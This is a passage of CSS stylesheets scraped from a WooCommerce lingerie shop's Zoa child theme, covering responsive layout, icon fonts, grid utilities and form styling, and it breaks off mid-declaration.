  #theme-page-header #theme-page-title {
    margin-bottom: 10px;
  }
  #theme-page-header .page-title {
    font-size: 1.5em;
  }
}

@media (max-width: 1800px) {
  #shop-quick-view {
    width: 992px;
    height: 500px;
    top: -webkit-calc( ( 100% - 500px ) / 2);
    top: -moz-calc( ( 100% - 500px ) / 2);
    top: calc( ( 100% - 500px ) / 2);
    left: -webkit-calc( ( 100% - 992px ) / 2);
    left: -moz-calc( ( 100% - 992px ) / 2);
    left: calc( ( 100% - 992px ) / 2);
  }
  #quick-view-gallery {
    height: 500px;
  }
  .quick-view-open .quick-view-content .summary.entry-summary {
    width: 50%;
    padding-left: 30px;
    height: 500px;
  }
}

@media (max-width: 1600px) {
  .quick-view-open.cart-sidebar-open.cart-updated #shop-quick-view {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
}

@media (max-width: 991px) {
  #shop-quick-view {
    width: 100%;
    height: 400px;
    left: 15px;
    width: -webkit-calc( 100% - 30px);
    width: -moz-calc( 100% - 30px);
    width: calc( 100% - 30px);
    top: -webkit-calc( ( 100% - 400px ) / 2);
    top: -moz-calc( ( 100% - 400px ) / 2);
    top: calc( ( 100% - 400px ) / 2);
  }
  #quick-view-gallery {
    height: 400px;
  }
  .quick-view-open .quick-view-content .quick-view-images .tns-controls {
    display: none;
  }
  .quick-view-open .quick-view-content .quick-view-images .tns-nav {
    bottom: 30px;
    opacity: 1;
  }
  .quick-view-open .quick-view-content .summary.entry-summary {
    width: 50%;
    padding-left: 30px;
    height: 400px;
  }
}

@media (max-width: 767px) {
  #shop-quick-view {
    height: auto;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .logged-in.admin-bar #shop-quick-view {
    top: 61px;
  }
}

@media (max-width: 767px) and (min-width: 783px) {
  .logged-in.admin-bar #shop-quick-view {
    top: 47px;
  }
}

@media (max-width: 767px) {
  #quick-view-gallery {
    height: auto;
  }
  .quick-view-content .quick-view-images {
    width: 100%;
  }
  .quick-view-open {
    overflow: auto;
  }
  .quick-view-open .quick-view-content .summary.entry-summary {
    height: auto;
    width: 100%;
    padding: 0 15px;
  }
}

@media (max-width: 1800px) {
  .single-gallery-grid .cart .single_add_to_cart_button {
    width: auto;
    padding: 0 30px;
  }
}

@media (max-width: 1599px) {
  .single-gallery-grid .single-product-gallery {
    width: 50%;
  }
}

@media (max-width: 1599px) and (min-width: 768px) {
  .single-gallery-grid .single-product-gallery .pro-img-item {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: -moz-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
  }
  .single-gallery-grid .single-product-gallery .pro-img-item:nth-child(odd) {
    clear: both;
    margin-right: 30px;
  }
}

@media (max-width: 1599px) {
  .single-gallery-grid .summary.entry-summary {
    width: -webkit-calc( 50% - 50px);
    width: -moz-calc( 50% - 50px);
    width: calc( 50% - 50px);
  }
}

@media (max-width: 1440px) {
  .cart .single_add_to_cart_button {
    width: auto;
    padding: 0 30px;
  }
}

@media (max-width: 1199px) {
  .single-gallery-slider .single-product-gallery, .single-gallery-image .single-product-gallery {
    width: 50%;
  }
  .single-gallery-slider .single-product-gallery + .summary, .single-gallery-image .single-product-gallery + .summary {
    padding-left: 30px;
  }
  .single-gallery-slider .summary, .single-gallery-image .summary {
    width: 50%;
  }
  .single-gallery-image .single-product-gallery {
    margin-right: 30px;
  }
  .single-gallery-image .single-product-gallery + .summary {
    padding-left: 0;
  }
  .single-gallery-image .summary {
    width: -webkit-calc( 50% - 30px);
    width: -moz-calc( 50% - 30px);
    width: calc( 50% - 30px);
  }
}

@media (max-width: 991px) {
  .hover-product-image, .single-product-gallery .tns-controls {
    display: none;
  }
  .product_list_widget .mini_cart_item .remove_from_cart_button {
    opacity: 1;
    -webkit-transform: translateY(-50%) translateX(0) rotate(0deg);
    transform: translateY(-50%) translateX(0) rotate(0deg);
  }
  .single-gallery-image .single-product-gallery {
    width: 100%;
    margin-right: 0;
  }
  .single-gallery-image .summary.entry-summary {
    width: 100%;
    padding-left: 0;
  }
  .single-gallery-slider .single-product-gallery {
    width: 100%;
    margin-right: 0;
  }
  .single-gallery-slider .summary.entry-summary {
    width: 100%;
    padding-left: 0;
  }
  .shop-container .shop-content {
    float: left;
    width: 100%;
  }
  .shop-container .shop-content + .shop-sidebar {
    margin-top: 50px;
  }
  .shop-container .shop-sidebar {
    float: left;
    width: 100%;
  }
  .single-product .woocommerce-Reviews #commentform .comment-form-author, .single-product .woocommerce-Reviews #commentform .comment-form-email {
    width: 100%;
    margin-left: 0;
  }
  .single-product .woocommerce-Reviews #commentform .comment-form-author input, .single-product .woocommerce-Reviews #commentform .comment-form-email input {
    margin-bottom: 10px !important;
  }
  .single-product .ph-layout-2 {
    height: auto;
    margin-bottom: 0;
  }
  .single-product .ph-layout-2 .container {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 991px) {
  .single-gallery-image #gallery-image:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-img-item {
    display: none;
  }
  .single-gallery-image .shop-content .pro-img-item {
    margin-bottom: 0;
  }
  .single-gallery-image .tns-inner.tns-ah {
    overflow: hidden;
  }
  .single-gallery-image .tns-nav button {
    border: 1px solid #ccc;
  }
}

@media (max-width: 720px) {
  .single-gallery-slider.single-gallery-vertical .pro-carousel-image, .single-gallery-slider.single-gallery-horizontal .pro-carousel-image {
    width: 100%;
  }
  .single-gallery-slider.single-gallery-vertical .pro-carousel-thumb {
    display: none;
  }
  .summary .product_title {
    margin-top: 25px;
    font-size: 200%;
  }
  .woocommerce-tabs .tabs {
    margin: 30px 0;
    text-align: left;
  }
  .woocommerce-tabs .tabs li {
    padding: 2px 0;
  }
  .woocommerce-tabs .tabs li + li {
    margin-right: 10px;
  }
  .woocommerce-tabs .tabs li.active a {
    border-bottom-width: 2px;
  }
  .woocommerce-tabs .tabs a {
    font-size: 14px;
    font-weight: normal;
    padding: 5px 10px;
    border: 1px solid #ccc;
  }
  .single-gallery-slider.single-gallery-vertical .shop-content > .this-product-has-gallery-image > .onsale {
    left: 20px;
  }
}

@media (max-width: 600px) {
  .shop-top-bar {
    display: block;
  }
  .shop-top-bar .woocommerce-result-count {
    margin-bottom: 5px;
    font-size: 13px;
  }
  .shop-top-bar .woocommerce-ordering select {
    width: 100%;
    padding: 0 10px;
    border-radius: 4px;
  }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel {
    margin-bottom: 50px;
  }
  .single-product .woocommerce-Reviews .comment_container {
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  .single-product .woocommerce-Reviews .comment_container img + .comment-text {
    width: 100%;
    margin-left: 0;
    margin-top: 15px;
  }
  .single-product .upsells.products, .single-product .related.products {
    padding-top: 0;
  }
  .single-product .upsells.products > h2, .single-product .related.products > h2 {
    font-size: 200%;
    margin: 30px 0;
  }
  .single-product .tawcvs-swatches {
    text-align: center;
  }
  .single-product .tawcvs-swatches .swatch {
    margin-bottom: 10px;
  }
}

@media (max-width: 374px) {
  .single-product .cart .quantity {
    width: 100%;
  }
  .single-product .single_add_to_cart_button {
    margin-top: 10px;
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .shop-buttons-is-sticky .single_add_to_cart_button {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    margin-left: 0;
    z-index: 9999;
  }
}

@media (max-width: 991px) {
  .shop-container.has-flexible-sidebar .shop-sidebar {
    float: none;
    width: 280px;
    margin-top: 0;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    padding: 25px;
    background-color: #ffffff;
    transition: transform 0.5s ease-in-out;
    transform: translateX(-280px);
    z-index: 1000;
    overflow: auto;
  }
  .shop-container.has-flexible-sidebar .shop-sidebar.is-visible {
    transform: translateX(0);
  }
}

@media (min-width: 992px) {
  .shop-container.has-flexible-sidebar .sidebar-toggle, .shop-container.has-flexible-sidebar .sidebar-overlay {
    display: none;
  }
}

.logged-in.admin-bar .shop-container.has-flexible-sidebar .shop-sidebar {
  padding-top: 71px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar .shop-container.has-flexible-sidebar .shop-sidebar {
    padding-top: 57px;
  }
}

.sidebar-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.3);
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  transition: opacity 0.5s ease-in-out;
}

.sidebar-overlay.is-visible {
  opacity: 1;
  visibility: visible;
  z-index: 999;
}

.sidebar-toggle {
  position: fixed;
  left: 0;
  top: 20%;
  z-index: 999;
  display: inline-block;
  width: 40px;
  height: 40px;
  border: 1px solid #aaaaaa;
  background-color: #ffffff;
  font-size: 20px;
  text-align: center;
  line-height: 40px;
  transition: transform 0.5s ease-in-out, color 0.5s, box-shadow 0.5s;
  transform: translateX(0);
}

.sidebar-toggle:hover {
  box-shadow: 0 0 11px rgba(33, 33, 33, 0.2);
}

.sidebar-toggle.is-active {
  transform: translateX(280px);
}

body.hide-scrollbar {
  overflow: hidden;
}

@media (min-width: 992px) {
  body.hide-scrollbar {
    overflow: auto;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1769284924
body_size: 67273
content:
/*!
Theme Name: Zoa Child
Description: Zoa Child theme form Haintheme
Author: haintheme
Author URI: http://haintheme.com/
Template: zoa
*/[class*=woo-icon-],[class^=woo-icon-],[class^=bsicon-],[class*=" bsicon-"],#wapo-total-price-table{display: none;}.oecicon,.gecicon{display:inline-block;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:"wooicons";src:url("../../themes/zoa-child/fonts/wooicons.eot");src:url("../../themes/zoa-child/fonts/wooicons.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/wooicons.woff2") format("woff2"),url("../../themes/zoa-child/fonts/wooicons.woff") format("woff"),url("../../themes/zoa-child/fonts/wooicons.ttf") format("truetype"),url("../../themes/zoa-child/fonts/wooicons.svg") format("svg");font-weight:normal;font-style:normal}[class*=woo-icon-],[class^=woo-icon-]{font:normal normal normal 1em/1 "wooicons"}.woo-icon-circle-remove::before{content:""}.woo-icon-circle-delete::before{content:""}.woo-icon-ban::before{content:""}.woo-icon-delivery::before{content:""}.woo-icon-check-circle-08::before{content:""}.woo-icon-time-3::before{content:""}.woo-icon-credit-card::before{content:""}.woo-icon-card-update::before{content:""}.woo-icon-box-3d-50::before{content:""}.woo-icon-opening-times::before{content:""}.woo-icon-alert-circle-exc::before{content:""}.woo-icon-card-remove::before{content:""}.woo-icon-bank::before{content:""}.woo-icon-money-coins::before{content:""}@font-face{font-family:"bodyshape";src:url("../../themes/zoa-child/fonts/bodyshape.eot");src:url("../../themes/zoa-child/fonts/bodyshape.eot#iefix") format("embedded-opentype"),url("../../themes/zoa-child/fonts/bodyshape.woff2") format("woff2"),url("../../themes/zoa-child/fonts/bodyshape.ttf") format("truetype"),url("../../themes/zoa-child/fonts/bodyshape.woff") format("woff"),url("../../themes/zoa-child/fonts/bodyshape.svg#bodyshape") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^=bsicon-],[class*=" bsicon-"]{font-family:"bodyshape" !important}.bsicon-body-apple:before{content:""}.bsicon-body-hourglass:before{content:""}.bsicon-body-pear:before{content:""}.bsicon-body-slendar:before{content:""}.bsicon-body-glamour:before{content:""}@font-face{font-family:"oecicon";src:url("../../themes/zoa-child/fonts/oecicon.eot");src:url("../../themes/zoa-child/fonts/oecicon.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/oecicon.woff2") format("woff2"),url("../../themes/zoa-child/fonts/oecicon.woff") format("woff"),url("../../themes/zoa-child/fonts/oecicon.ttf") format("truetype"),url("../../themes/zoa-child/fonts/oecicon.svg") format("svg");font-weight:normal;font-style:normal}.oecicon{display:inline-block;font:normal normal normal 1em/1 "oecicon"}.oecicon-simple-remove::before{content:""}.oecicon-menu-34::before{content:""}.oecicon-minimal-right::before{content:""}.oecicon-minimal-up::before{content:""}.oecicon-minimal-left::before{content:""}.oecicon-minimal-down::before{content:""}.oecicon-log-out::before{content:""}.oecicon-log-in::before{content:""}.oecicon-menu-to-close-2::before{content:""}.oecicon-i-sorting::before{content:""}.oecicon-contacts-2::before{content:""}.oecicon-home-simple::before{content:""}.oecicon-email-84::before{content:""}.oecicon-phone-2::before{content:""}.oecicon-box-3d-50::before{content:""}.oecicon-ban::before{content:""}.oecicon-credit-card::before{content:""}.oecicon-money-11::before{content:""}.oecicon-alert-circle-i::before{content:""}.oecicon-alert-circle-que::before{content:""}.oecicon-delivery::before{content:""}.oecicon-calendar-grid-58::before{content:""}.oecicon-time::before{content:""}.oecicon-delivery-time::before{content:""}.oecicon-speaker::before{content:""}.oecicon-alert::before{content:""}.oecicon-sale::before{content:""}.oecicon-new::before{content:""}.oecicon-gift-2::before{content:""}.oecicon-small-add::before{content:""}.oecicon-small-delete::before{content:""}.oecicon-alert-circle-exc::before{content:""}.oecicon-bag-20::before{content:""}.oecicon-heart-2-3::before{content:""}.oecicon-heart-remove::before{content:""}.oecicon-heart-add::before{content:""}.oecicon-zoom-2::before{content:""}.oecicon-pin-3::before{content:""}.oecicon-single-03::before{content:""}.oecicon-log-in-2::before{content:""}.oecicon-share-2::before{content:""}.oecicon-measurement-2::before{content:""}.oecicon-stre-right::before{content:""}.oecicon-stre-left::before{content:""}.oecicon-tail-right::before{content:""}.oecicon-star-rate::before{content:""}.oecicon-texture::before{content:""}.oecicon-corset::before{content:""}.oecicon-bra::before{content:""}.oecicon-underwear::before{content:""}.oecicon-swimwear::before{content:""}.oecicon-like::before{content:""}.oecicon-love-card::before{content:""}@font-face{font-family:"gecicon";src:url("../../themes/zoa-child/fonts/gecicon.eot");src:url("../../themes/zoa-child/fonts/gecicon.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/gecicon.woff2") format("woff2"),url("../../themes/zoa-child/fonts/gecicon.woff") format("woff"),url("../../themes/zoa-child/fonts/gecicon.ttf") format("truetype"),url("../../themes/zoa-child/fonts/gecicon.svg") format("svg");font-weight:normal;font-style:normal}.gecicon{display:inline-block;font:normal normal normal 1em/1 "gecicon"}.gecicon-sm{font-size:.8em}.gecicon-lg{font-size:1.2em}.gecicon-16{font-size:16px}.gecicon-32{font-size:32px}.gecicon-bg-square,.gecicon-bg-circle{padding:.35em;background-color:#eee}.gecicon-bg-circle{border-radius:50%}.gecicon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.gecicon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.gecicon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.gecicon-flip-y{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.gecicon-flip-x{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1, -1);transform:scale(1, -1)}.gecicon-is-spinning{-webkit-animation:gecicon-spin 2s infinite linear;animation:gecicon-spin 2s infinite linear}.gecicon-heart-2::before{content:""}.gecicon-check-small::before{content:""}.gecicon-check-curve::before{content:""}.gecicon-check-simple::before{content:""}@-webkit-keyframes gecicon-spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes gecicon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:"ProximaNovaRegular";src:url("../../themes/zoa-child/fonts/ProximaNovaRegular/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ProximaNovaRegular/font.woff") format("woff")}@font-face{font-family:"ChaparralRegular";src:url("../../themes/zoa-child/fonts/ChaparralRegular/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ChaparralRegular/font.woff") format("woff")}@font-face{font-family:"ProximaNovaBold";src:url("../../themes/zoa-child/fonts/ProximaNovaBold/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ProximaNovaBold/font.woff") format("woff")}:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.form-row .field-wrapper input.parsley-error,.form-row .field-wrapper textarea.parsley-error,input.inputError,.form-row .field-wrapper input.inputError,.form-row .field-wrapper textarea.inputError{background-color:#fce4e4;border:1px solid #c03 !important;outline:none}.form-row>.field-wrapper.has-error>label{color:#c03}.formErrorContent{font-size:.75rem;margin-top:8px;line-height:1.6;color:#c03}.parsley-errors-list{margin-top:10px;list-style:none;padding:0px;font-size:.75rem}.parsley-errors-list>li{color:#c03;line-height:1.15}.mw_wp_form_input .form-row input[type=submit].button:disabled,.mw_wp_form_input .form-row input[type=submit].button:disabled:hover{border-color:#ccc;color:#ccc;background:#fff;cursor:not-allowed}ul.woocommerce_error.wc-stripe-error{padding-left:0;margin-left:0}ul.woocommerce_error.wc-stripe-error>li{font-size:.85rem;font-weight:500;background-color:#fce4e4;line-height:1.6;padding:5px 12px;border:1px solid #c03}html{font-size:1rem;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html.cancel-scroll,body.modal-open{overflow:hidden}body{opacity:1;-webkit-transition:1s opacity;transition:1s opacity}body.fade-out{opacity:0;-webkit-transition:none;transition:none}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0a0a0a}body.en{font-family:"Eina03","Helvetica Neue",sans-serif}body:not(.en){font-family:var(--fontBody)}p:empty{display:none}h1{font-size:2em;margin:.67em 0}h1,h2,h3,h4,h5,h6{line-height:1;font-weight:normal;margin:0}legend{padding:0;display:block;width:100%}p a,p .link{font-size:inherit;color:inherit}.p4,.pt_account .account-update-privacy{font-size:1rem;line-height:1.5rem}.p5{font-size:.875rem;line-height:1.25rem}.p6{font-size:.75rem;line-height:1.15rem}.txt--upper{text-transform:uppercase}[class*=link]:hover{cursor:pointer}.link:hover,.link:focus{text-decoration:underline}.heading{line-height:1;letter-spacing:1px;text-transform:uppercase;font-weight:700}.f_normal{font-weight:400}.heading--xsmall{font-size:.75rem}.heading h3{font-size:inherit;font-weight:inherit}.form__copy{margin-bottom:12px}a.view_all,#getin a.link_underline{font-family:var(--fontPrimary);letter-spacing:1px}.heading--small{font-size:.75rem}.txt--normal{font-weight:400}.has_icon_left i{padding-right:8px}.product-search-filter-terms .nav-back{display:none}.birs_appointment_notes{display:none}.woof_checkbox_count{display:none}.notice_block p{font-size:.75rem}.notice_block{margin-top:1rem;padding:1rem;line-height:1.45;border:1px solid}.notice_block p:last-child{margin-bottom:0}#birs_appointment_form{opacity:0}.shop-content{width:100%}.wc-tabs-wrapper{display:none}.acf-input .delete_photo{position:absolute;top:-12px;margin-left:-16px;cursor:pointer;z-index:999999;color:#fff;background:rgba(125,125,125,.7490196078);border-radius:50%;width:30px;height:30px;text-align:center;font-weight:bold}.delete_photo:before{content:"";line-height:30px;font-family:"oecicon";text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.js-next.disabled{background:gray}.cat-portfolio .depth_1{padding-left:7px}.cat-portfolio .depth_2{padding-left:14px}.loop-action .view_loop_detail_btn{width:45px;height:45px;opacity:0;visibility:hidden}.js-product-item .c-product-item_wrap_info .add_to_cart_button{display:none}#cart-table .mini-product__item.variation.product__attribute_row{padding-top:10px}.add-to-wishlist-button.disabled{position:relative;overflow:hidden;opacity:.3}form#checkout #step-3{display:block !important;opacity:0;position:absolute;left:900000px}form#checkout #step-3.is-active{display:block !important;opacity:1;position:static;left:0}.about_size_wraper{display:inline-block}.about_size_wraper .bodyshape_info{padding:0}.about_size_wraper .bodyshape_info>.pop-up-button{line-height:inherit;cursor:pointer}.product-type-variable .variations #size_chart_content_popup tr{display:table-row;float:none}.product-type-variable .variations #size_chart_content_popup td{float:none}.unique-item{display:block !important}#wppb-register-user .wppb-default-username{display:none}@media screen and (min-width: 1202px){.products .product:hover .view_loop_detail_btn{opacity:1;visibility:visible}.products .product:hover .view_loop_detail_btn{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@media only screen and (min-width: 64.01em){.heading--xlarge{font-size:1.5rem}}@media only screen and (max-width: 64em)and (min-width: 48em){.heading--xlarge{font-size:1.25rem}}@media only screen and (max-width: 47.99em){.heading--xlarge{font-size:1.25rem}}[class*=max-width--]{margin-right:auto;margin-left:auto}.col-xs,.col-sm,.col-md,.col-lg,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}[class*=col-]{float:none !important;-ms-flex-negative:0;flex-shrink:0}.row{width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}.max-width--site{max-width:90em}.max-width--large{max-width:75em}.mid-container{max-width:800px;margin-left:auto;margin-right:auto}[class*=max-width--]{margin-right:auto;margin-left:auto}.max-width--med-tab{max-width:60em}.gutter-padding--full{padding-left:1.5rem;padding-right:1.5rem}.gutter-padding{padding-left:.75rem;padding-right:.75rem}[class*=flex-]:not(.elementor-bc-flex-widget){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative}.row>div{padding-left:.75rem;padding-right:.75rem}.row.even{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.row.form-row{float:none}.flex-align-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}[class*=col-]>*{-ms-flex-negative:0;flex-shrink:0}fieldset[class*=col-]{margin:0}.col-xs,.col-sm,.col-md,.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.field-wrapper>label{color:#222;font-size:13px;margin-bottom:2px;display:block}.field-wrapper .form-row__label,.field-wrapper>label,.field-wrapper .acf-label,.everest-forms .evf-field-container .evf-frontend-row label{display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.field-wrapper .form-row__label:not(.light-copy),.field-wrapper>label:not(.light-copy),.field-wrapper .acf-label:not(.light-copy),.everest-forms .evf-field-container .evf-frontend-row label:not(.light-copy){color:#222}.field-wrapper>label.light-copy{color:#888}.flex-align-end .form-row{margin-bottom:0}.js-parallax{background-position:center;background-size:cover;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.max-width--large{max-width:75em}.heading--main.notera{font-size:3.75rem}.vertical--align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.toggle_act:not(.toggle_sp)+[data-toggle-target]:not(.toggle--active){display:none}[data-toggle].toggle_act:not(.toggle_sp){cursor:pointer}.logo .svg-wrapper,.c-footer_logo_link .svg-wrapper,.svg-wrapper{display:block;position:relative;padding-top:36.25%}header .logo .svg-wrapper svg,.c-footer_logo_link .svg-wrapper svg,.svg-wrapper svg{position:absolute;top:0;left:0;width:100%;height:100%}.page-short_content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.box_style p{line-height:1.5;font-size:.85rem}.box_style p:not(:last-child){margin-bottom:12px}.box_style p:last-child{margin-bottom:0}.box_style .entry-title{margin-bottom:24px;padding-bottom:24px}body.parent-reservation-thanks .entry-title{font-family:var(--fontSecondary);font-weight:normal;font-size:2rem}#signature_logo .about_logo{width:170px}@media only screen and (min-width: 75.01em){.heading--main{font-size:3.75rem}}@media screen and (min-width: 768px){.js-parallax{background-attachment:fixed}}@media screen and (min-width: 768px){body.parent-reservation-thanks .entry-title{font-size:3rem}div#signature_logo .elementor-widget-container{padding:0px 120px 0px 100px}.short_content.box_style{padding:2rem .75rem;text-align:center}.box_style p{font-size:.95rem}#main:not(.fluid){min-height:480px}.heading--main.notera{font-size:4.375rem}.step-landing__group{margin-top:70px;margin-bottom:70px}.auth__container{position:relative}.auth__container.set-division:after{width:1px;background-color:#e8e8e8;content:"";position:absolute;top:0px;bottom:0px;left:0px;right:0px;margin:auto}}@media only screen and (max-width: 47.99em){[data-toggle].toggle_sp{cursor:pointer}.toggle_act.toggle_sp+[data-toggle-target]:not(.toggle--active){display:none}body:not(.home) #main:not(.fluid){min-height:320px;padding-top:0px;padding-bottom:45px}.short_content{padding:0 24px}.short_content br{display:none}}.flex_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex_wrap>div{float:none !important}.flex_wrap.row>div{padding-left:15px;padding-right:15px}.upper{text-transform:uppercase}.italic{font-style:italic}.flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.around{-ms-flex-pack:distribute;justify-content:space-around}.vertical_center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.serif{font-family:var(--fontSecondary);font-weight:400}.gothic{font-family:var(--fontPrimary)}.fade-ani,.fade-anitop{opacity:0;position:relative;-webkit-transition:all ease-out .5s 0s;transition:all ease-out .5s 0s}.fade-up{bottom:-50px}.fade-down{top:-50px}.fade-left{left:-50px}.fade-right{right:-50px}.fade-in.showing{opacity:1}.fade-up.showing{bottom:0px;opacity:1}.fade-down.showing{top:0px;opacity:1}.fade-left.showing{left:0px;opacity:1}.fade-right.showing{right:0px;opacity:1}.link_underline{color:#000;position:relative;display:inline-block;line-height:1.4}.link_underline:not(.woocommerce-loop-product__link):hover{color:#000}.link_underline:before{content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 